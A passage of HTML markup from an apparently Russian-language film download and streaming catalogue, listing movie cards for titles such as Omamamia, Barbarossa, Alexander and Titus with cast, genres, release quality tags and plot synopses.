фильма: 12.03.2015</em><em>Дата добавления: 02.04.2018</em><em>Последнее обновление: 02.04.2018</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  omamamiya ( сгенерирован 2024/05/13 16:44:23 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_37805' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="37805" id='film_controll_37805'></div></div><div class="film-wrap"><div class='film-image' alt="Омамамия" ><a href="/film/omamamiya.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/xz/yy/cache/omamamiya_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="30 сентября 2012 г." /><meta itemprop="url" content="//film/omamamiya.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/xz/yy/cache/omamamiya_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/new-torrent/de/'><em class="cn-icon cn-de" title='Германия'>de</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Омамамия</span>  (2012) <br/>(<span itemprop="alternativeHeadline">Omamamia</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/tomi-vigand/" itemprop="actor">Томи Виганд</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/marianna-zyogebreht/" itemprop="actor">Марианна Зёгебрехт</a>, <a href="/video/actor/anneta-frir/" itemprop="actor">Аннета Фрир</a>, <a href="/video/actor/miriam-shtajn/" itemprop="actor">Мириам Штайн</a></div></div><div class="film-announce">Главная героиня фильма - Маргарет - после смерти любимого мужа решает отправиться в Ватикан, чтобы исповедоваться перед самим Папой Римским перед тем, как семья отправит ее в дом престарелых. В Риме живет ее внучка Мартина, которая далеко не такая невинная и набожная, как считают ее родители. Мартина знакомит бабушка рокерской тусовкой с которой она зависает, но Маргарет и сама не промах - она успевает закрутить роман с местным мошенником Сильвио. И тут в Рим приезжает дочь Маргарет, Мари. Она наконец понимает, в каких грехах мама приехала исповедоваться.</div><div class="film-foot"><a href="/film/omamamiya.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 30.09.2012</em><em>Дата добавления: 04.03.2014</em><em>Последнее обновление: 06.11.2015</em></div></div></div><!-- 6--><!-- cache:  otryad-osobogo-naznacheniya-1 ( сгенерирован 2024/05/13 16:40:15 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_21177' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="21177" id='film_controll_21177'></div></div><div class="film-wrap"><div class='film-image' alt="Отряд особого назначения" ><a href="/film/otryad-osobogo-naznacheniya-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/yk/od/cache/otryad-osobogo-naznacheniya-1_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="3 ноября 2011 г." /><meta itemprop="url" content="//film/otryad-osobogo-naznacheniya-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/yk/od/cache/otryad-osobogo-naznacheniya-1_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 53 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 53</span></div><h2><span itemprop="name">Отряд особого назначения</span>  (2011) <br/>(<span itemprop="alternativeHeadline">Forces speciales</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссеры</strong>: <a href="/video/actor/stefan-ribozha/" itemprop="actor">Стефан Рибожа</a>, <a href="/video/actor/stefan-ribozhad/" itemprop="actor">Стефан Рибожад</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/dajan-kryuger/" itemprop="actor">Дайан Крюгер</a>, <a href="/video/actor/dzhimon-honsu/" itemprop="actor">Джимон Хонсу</a>, <a href="/video/actor/benua-mazhimel/" itemprop="actor">Бенуа Мажимель</a></div></div><div class="film-announce">Молодая французская журналистка похищена в Афганистане талибами. Правительство Франции отказывается выполнять условия похитителей. Тогда талибы размещают в Интернете жестокое видео с обратным отсчетом времени до ее казни. На выручку девушке отправляется элитный отряд французского спецназа. Но мало отбить жертву у бандитов, нужно еще вывести ее на Большую землю. Возвращение домой становится крестным путем и для гражданской журналистки, и для бывалых вояк-спецназовцев.</div><div class="film-foot"><a href="/film/otryad-osobogo-naznacheniya-1.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 03.11.2011</em><em>Дата добавления: 25.04.2013</em><em>Последнее обновление: 31.08.2020</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  barbarossa ( сгенерирован 2024/05/13 16:36:51 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_7920' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="7920" id='film_controll_7920'></div></div><div class="film-wrap"><div class='film-image' alt="Барбаросса" ><a href="/film/barbarossa.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/cr/ta/cache/barbarossa_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="2 октября 2009 г." /><meta itemprop="url" content="//film/barbarossa.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/cr/ta/cache/barbarossa_video_list.jpg" /><em class="qa-icon qa-DVDRip use_tooltip" title='DVDRip :: Качество хорошее. Фильм пережат с DVD. '>DVDRip</em><a href='/new-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Барбаросса</span>  (2009) <br/>(<span itemprop="alternativeHeadline">Barbarossa</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/history/video/' itemprop="genre" >Исторический</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/rentso-martinelli/" itemprop="actor">Ренцо Мартинелли</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/rutger-hauer/" itemprop="actor">Рутгер Хауэр</a>, <a href="/video/actor/raz-degan/" itemprop="actor">Раз Деган</a>, <a href="/video/actor/f-myurrej-abraham/" itemprop="actor">Ф. Мюррэй Абрахам</a></div></div><div class="film-announce">В середине двенадцатого века земли северной Италии находились под властью Фридриха Барбароссы, но императору этого казалось мало, он мечтал объединить земли, некогда принадлежавшие Карлу Великому и создать свою собственную империю, которая бы не уступала по размеру и величию империи Карла. Уже много лет Фридрих мечтает завоевать богатые земли центральной и южной Италии, которым пока удавалось сохранять независимость от империи Фридриха. Итальянский мальчик спасает рыцаря, который оказывается воином императора Фридриха, с этого момента в Италии начинается кровавая борьба за власть. </div><div class="film-foot"><a href="/film/barbarossa.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 02.10.2009</em><em>Дата добавления: 17.02.2010</em><em>Последнее обновление: 17.02.2010</em></div></div></div><!-- 8--><!-- cache:  pod-saharnoj-pudroj ( сгенерирован 2024/05/13 17:05:13 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_157695' class="film-item is-music "><div class="overflow_wrap"><div class="film_controll" obj_id="157695" id='film_controll_157695'></div></div><div class="film-wrap"><div class='film-image' alt="Под сахарной пудрой" ><a href="/film/pod-saharnoj-pudroj.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/qr/ul/cache/pod-saharnoj-pudroj_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="24 октября 2008 г." /><meta itemprop="url" content="//film/pod-saharnoj-pudroj.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/qr/ul/cache/pod-saharnoj-pudroj_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new/music/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Под сахарной пудрой</span>  (2008)</h2><div class='film-genre'><div><a href='/action/music/' itemprop="genre" >Боевик</a>, <a href='/comedy/music/' itemprop="genre" >Комедия</a>, <a href='/vmusic/music/' itemprop="genre" >Музыка</a>, <a href='/triller/music/' itemprop="genre" >Триллер</a>, <a href='/drama/music/' itemprop="genre" >драма</a></div></div><div class="film-announce">Кьяра уже давно не ангелочек, хотя ее мать уверена в обратном. Девушка не обременяет себя учебой, предпочитая тусовки на гангстерских вечеринках и ласки друга DJ Нико, который не только виртуозно выдает скретчи на виниле, но и владеет суперпосещаемым «пикантным» сайтом со своими приятельницами в главных ролях. Однажды Кьяра волею случая находит на складе погибшего дяди 200 кг кокаина и решает хорошенько на этом заработать, не подозревая ,что владельцы преступного товара уже повсюду ищут пропажу.</div><div class="film-foot"><a href="/film/pod-saharnoj-pudroj.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 24.10.2008</em><em>Дата добавления: 21.02.2024</em></div></div></div><div><!-- list 4 index out of range --></div><!-- 9--><!-- cache:  sto-gvozdej ( сгенерирован 2024/05/13 17:05:13 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_157694' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="157694" id='film_controll_157694'></div></div><div class="film-wrap"><div class='film-image' alt="Сто гвоздей" ><a href="/film/sto-gvozdej.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/ao/lt/cache/sto-gvozdej_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="30 марта 2007 г." /><meta itemprop="url" content="//film/sto-gvozdej.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/ao/lt/cache/sto-gvozdej_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Сто гвоздей</span>  (2007)</h2><div class='film-genre'><div><a href='/drama/video/' itemprop="genre" >драма</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/ermanno-olmi/" itemprop="actor">Эрманно Ольми</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/raz-degan/" itemprop="actor">Раз Деган</a>, <a href="/video/actor/roberta-marrelli/" itemprop="actor">Роберта Маррелли</a>, <a href="/video/actor/karlo-beltrami/" itemprop="actor">Карло Белтрами</a></div></div><div class="film-announce">Молодой преподаватель философии оказывается замешан в крайне странном и неприятном деле: ночью кто-то проник в университетскую библиотеку и в буквальном смысле распял ценные книги. Понимая, что окажется в числе подозреваемых, профессор бежит из города, навсегда меняя свою жизнь. Где-то в глуши, вдали от цивилизации, в долине реки По, где жизнь людей на протяжении столетий практически не менялась, он находит полуразвалившийся дом и обустраивает его как свое жилище, пытаясь начать здесь новую жизнь. А в это время полиция продолжает искать виновника страшного святотатства, и все улики указывают на преподавателя философии.</div><div class="film-foot"><a href="/film/sto-gvozdej.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 30.03.2007</em><em>Дата добавления: 21.02.2024</em></div></div></div><div></div><!-- 10--><!-- cache:  aleksandr ( сгенерирован 2024/05/13 16:36:06 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_4545' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="4545" id='film_controll_4545'></div></div><div class="film-wrap"><div class='film-image' alt="Александр" ><a href="/film/aleksandr.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/bc/pi/cache/aleksandr_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="24 ноября 2004 г." /><meta itemprop="url" content="//film/aleksandr.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/bc/pi/cache/aleksandr_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><a href='/new-torrent/de/'><em class="cn-icon cn-de" title='Германия'>de</em></a><a href='/new-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><a href='/new-torrent/nl/'><em class="cn-icon cn-nl" title='Нидерланды'>nl</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 538 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 538</span></div><h2><span itemprop="name">Александр</span>  (2004) <br/>(<span itemprop="alternativeHeadline">Alexander</span>)<br/></h2><div class='film-genre'><div><a href='/biography/video/' itemprop="genre" >Биография</a>, <a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/voenniy/video/' itemprop="genre" >Военный</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/history/video/' itemprop="genre" >Исторический</a>, <a href='/melodrama/video/' itemprop="genre" >Мелодрама</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/filmy-osnovannye-na-realnyh-sobytiyah/"  ><em class="nav-icon nav-tag_blue">tag</em>Основанные на реальных событиях</a>,&nbsp;<a href="/video/tag/peplum/"  ><em class="nav-icon nav-tag_blue">tag</em>Пеплум</a>,&nbsp;<a href="/video/tag/rezhisserskaya-versiya/"  ><em class="nav-icon nav-tag_blue">tag</em>Режиссерская версия</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/oliver-stoun/" itemprop="actor">Оливер Стоун</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/kolin-farrell/" itemprop="actor">Колин Фаррелл</a>, <a href="/video/actor/andzhelina-dzholi/" itemprop="actor">Анджелина Джоли</a>, <a href="/video/actor/vel-kilmer/" itemprop="actor">Вэл Килмер</a></div></div><div class="film-announce">Александр Македонский – величайший правитель, создавший самую большую империю Древнего мира. Фильм повествует о жизненном пути Александра, с того момента, как он ступил на престол в возрасте двадцати лет. Большую часть своей жизни Александр провел в военных походах. За свою жизнь он сумел объединить под знаменем своей империи огромные территории. После покорения Западной и Центральной Азии, Александр стал первым, завоевателем, ступившим на земли Индии. Александр Македонский прожил яркую жизнь и вошел в века как великий полководец. </div><div class="film-foot"><a href="/film/aleksandr.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 24.11.2004</em><em>Дата добавления: 02.05.2010</em><em>Последнее обновление: 19.06.2020</em></div></div></div><div><!-- list 5 index out of range --></div><!-- 11--><!-- cache:  tit-pravitel-rima ( сгенерирован 2024/05/13 16:36:52 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_7958' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="7958" id='film_controll_7958'></div></div><div class="film-wrap"><div class='film-image' alt="Тит - правитель Рима" ><a href="/film/tit-pravitel-rima.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/gh/dz/cache/tit-pravitel-rima_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="25 декабря 1999 г." /><meta itemprop="url" content="//film/tit-pravitel-rima.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/gh/dz/cache/tit-pravitel-rima_video_list.jpg" /><em class="qa-icon qa-DVD9 use_tooltip" title='DVD9 :: Качество отличное. Это копия (несжатая) с двухслойного оригинального DVD.'>DVD9</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><a href='/new-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 22 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 22</span></div><h2><span itemprop="name">Тит - правитель Рима</span>  (1999) <br/>(<span itemprop="alternativeHeadline">Titus</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/history/video/' itemprop="genre" >Исторический</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/peplum/"  ><em class="nav-icon nav-tag_blue">tag</em>Пеплум</a>,&nbsp;<a href="/video/tag/ekranizaciya/"  ><em class="nav-icon nav-tag_blue">tag</em>Экранизация</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>: <a href="/video/actor/uilyam-shekspir/" itemprop="actor">Уильям Шекспир</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/dzhuli-tejmor/" itemprop="actor">Джули Тэймор</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/entoni-hopkins/" itemprop="actor">Энтони Хопкинс</a>, <a href="/video/actor/dzhessika-leng/" itemprop="actor">Джессика Лэнг</a>, <a href="/video/actor/engus-makfaden/" itemprop="actor">Энгус МакФадьен</a></div></div><div class="film-announce">В Рим с победой возвращается генерал Тит Андронник. В вечном городе он собирается придать смерти своих многочисленных пленников, которые осмелились пойти против воли Великой Римской империи. Тамора остается в живых и клянется жестоко отомстить генералу за геноцид своего народа. Тит начинает прокладывать себе путь к власти, оставляя за спиной множество недовольных. Он жестоко карает всех отступников, в том числе и своих кровных сыновей. Но всегда надо помнить, что у тебя за спиной есть враги, которые могут ударить в спину в любой момент… </div><div class="film-foot"><a href="/film/tit-pravitel-rima.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 25.12.1999</em><em>Дата добавления: 23.02.2010</em><em>Последнее обновление: 06.10.2017</em></div></div></div><!-- 12--><!-- cache:  cheta-ubijts ( сгенерирован 2024/05/13 17:05:12 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_157691' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="157691" id='film_controll_157691'></div></div><div class="film-wrap"><div class='film-image' alt="Чета убийц" ><a href="/film/cheta-ubijts.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/xp/nv/cache/cheta-ubijts_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="20 марта 1998 г." /><meta itemprop="url" content="//film/cheta-ubijts.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/xp/nv/cache/cheta-ubijts_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Чета убийц</span>  (1998)</h2><div class='film-genre'><div><a href='/triller/video/' itemprop="genre" >Триллер</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/klaudio-fragasso/" itemprop="actor">Клаудио Фрагассо</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/raul-bova/" itemprop="actor">Рауль Бова</a>, <a href="/video/actor/raz-degan/" itemprop="actor">Раз Деган</a>, <a href="/video/actor/laura-morante/" itemprop="actor">Лаура Моранте</a></div></div><div class="film-announce">Дарио и Лючиана, молодая супужеская пара, живут в тихом районе. Дарио большую часть дня проводит дома, работая за компьютером. На этой же лестничной клетке живёт также молодая семья, Карла и Доменико, на первый взгляд, очень приветливые и приятные люди. На самом деле они ведут двойную жизнь. В нужное время они становятся киллерами, которые работают на преступные организации, убирая неудобных свидетелей. Когда Дарио и Лючиана узнают об этом, они сначала не знают, как себя вести в данной ситуации, но потом решают самостоятельно разоблачить преступников, тем самым подвергая свою жизнь опасности.</div><div class="film-foot"><a href="/film/cheta-ubijts.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 20.03.1998</em><em>Дата добавления: 13.09.2023</em></div></div></div><div><!-- list 6 index out of range --></div><div></div><!-- 13--><!-- cache:  stupeni-k-slave ( сгенерирован 2024/05/13 17:05:13 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_157693' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="157693" id='film_controll_157693'></div></div><div class="film-wrap"><div class='film-image' alt="Ступени к славе" ><a href="/film/stupeni-k-slave.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/dw/rw/cache/stupeni-k-slave_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="10 февраля 1998 г." /><meta itemprop="url" content="//film/stupeni-k-slave.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/dw/rw/cache/stupeni-k-slave_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/last-tv-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Ступени к славе</span>  (1998)</h2><div class='film-genre'><div><a href='/comedy/tv/' itemprop="genre" >Комедия</a>, <a href='/melodrama/tv/' itemprop="genre" >Мелодрама</a></div><div class="align-l"><strong>Режиссеры</strong>:<a href="/video/actor/hose-mariya-sanches/" itemprop="actor">Хосе Мария Санчес</a>, <a href="/video/actor/rikkardo-donna/" itemprop="actor">Риккардо Донна</a>, <a href="/video/actor/dzhanfranchesko-ladzotti/" itemprop="actor">Джанфранческо Ладзотти</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/romina-mondello/" itemprop="actor">Ромина Монделло</a>, <a href="/video/actor/vittoriya-belveder/" itemprop="actor">Виттория Бельведер</a>, <a href="/video/actor/elis-evans/" itemprop="actor">Элис Эванс</a></div></div><div class="film-announce">На экзамене в школу моделей знакомятся три девушки – Бьянка, Фьямма и Натали. Все три хотят сделать карьеру в модельном бизнесе. Обычно красивые девушки, особенно профессиональные модели, видят в других красотках только соперниц. С Бьянкой, Фьяммой и Натали все происходит иначе. Знакомство на экзамене пробуждает в них чувство девичьей солидарности, и с этого момента они начинают подниматься по ступеням славы и по ступеням жизни, крепко держась за руки.</div><div class="film-foot"><a href="/film/stupeni-k-slave.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 10.02.1998</em><em>Дата добавления: 13.09.2023</em></div></div></div><!-- 14--><!-- cache:  alizeya-i-prekrasnyij-prints ( сгенерирован 2024/05/13 16:36:39 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_7120' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="7120" id='film_controll_7120'></div></div><div class="film-wrap"><div class='film-image' alt="Ализея и прекрасный принц" ><a href="/film/alizeya-i-prekrasnyij-prints.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/uv/tt/cache/alizeya-i-prekrasnyij-prints_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="2 января 1996 г." /><meta itemprop="url" content="//film/alizeya-i-prekrasnyij-prints.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/uv/tt/cache/alizeya-i-prekrasnyij-prints_video_list.jpg" /><em class="qa-icon qa-DVD9 use_tooltip" title='DVD9 :: Качество отличное. Это копия (несжатая) с двухслойного оригинального DVD.'>DVD9</em><a href='/new-torrent/de/'><em class="cn-icon cn-de" title='Германия'>de</em></a><a href='/new-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 3 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 3</span></div><h2><span itemprop="name">Ализея и прекрасный принц</span>  (1996) <br/>(<span itemprop="alternativeHeadline">Sorellina E Il Principe Del Sogno</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/family/video/' itemprop="genre" >Семейный</a>, <a href='/skazka/video/' itemprop="genre" >Сказка</a>, <a href='/fantasy/video/' itemprop="genre" >Фэнтези</a></div><div class='tag_list'><a href="/video/tag/magi/"  ><em class="nav-icon nav-tag_blue">tag</em>Маги и Волшебники</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/lamberto-bava/" itemprop="actor">Ламберто Бава</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/karel-roden/" itemprop="actor">Карел Роден</a>, <a href="/video/actor/veronika-logan/" itemprop="actor">Вероника Логан</a>, <a href="/video/actor/yurgen-prohnov/" itemprop="actor">Юрген Прохнов</a></div></div><div class="film-announce">Любовь зла и в жизни, и в мультипликационных фильмах. Посмеялась она и над юной, прекрасной Ализеей и принцом Демианом. Они встретились для того, чтобы сразу влюбиться друг в друг, но слишком уж быстро им пришлось разлучиться. А когда пройдет несколько лет и их жизненные тропы опять сойдутся, то судьба опять сыграет с ними злую шутку: при встрече бывшие возлюбленные даже не узнают друг друга. А не замешан ли во всех этих несчастливых случайностях злой чародей Азарет, который уже однажды пленил красавицу Ализею? </div><div class="film-foot"><a href="/film/alizeya-i-prekrasnyij-prints.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 02.01.1996</em><em>Дата добавления: 28.11.2009</em><em>Последнее обновление: 25.08.2010</em></div></div></div><div><!-- list 7 index out of range --></div><!-- 15--><!-- cache:  te-kto-i-est-futbol ( сгенерирован 2024/05/13 16:55:50 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_84391' class="film-item is-music is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="84391" id='film_controll_84391'></div></div><div class="film-wrap"><div class='film-image' alt="Те, кто и есть... футбол" ><a href="/film/te-kto-i-est-futbol.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/xa/ti/cache/te-kto-i-est-_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="26 сентября 1993 г." /><meta itemprop="url" content="//film/te-kto-i-est-futbol.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/xa/ti/cache/te-kto-i-est-_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new/music/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Те, кто и есть... футбол</span>  (1993)</h2><div class='film-genre'><div><a href='/comedy/music/' itemprop="genre" >Комедия</a>, <a href='/vmusic/music/' itemprop="genre" >Музыка</a>, <a href='/sport/music/' itemprop="genre" >Спорт</a>, <a href='/tok-shou/music/' itemprop="genre" >Ток-шоу</a></div></div><div class="film-announce">Телевизионное шоу о чемпионате Италии по футболу.</div><div class="film-foot"><a href="/film/te-kto-i-est-futbol.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 26.09.1993</em><em>Дата добавления: 03.11.2023</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 1 сгенерировано ( 2026/01/30 07:34:02 )  -->
<br/><br/>
<!-- endcache:paginator2 -->










				
					
				
